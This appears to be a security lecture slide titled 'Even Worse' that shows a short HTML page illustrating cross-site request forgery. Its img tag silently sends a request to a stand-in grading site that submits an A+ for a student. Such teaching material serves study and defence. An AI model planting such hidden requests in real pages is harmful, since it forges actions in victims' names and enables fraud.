

# Even Worse
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>Even Worse</title>
  </head>
  <body>
    <img src="http://example.com/grades/submit?student=shadow&class=cse+591&grade=A%2B&submit=Submit">
  </body>
</html>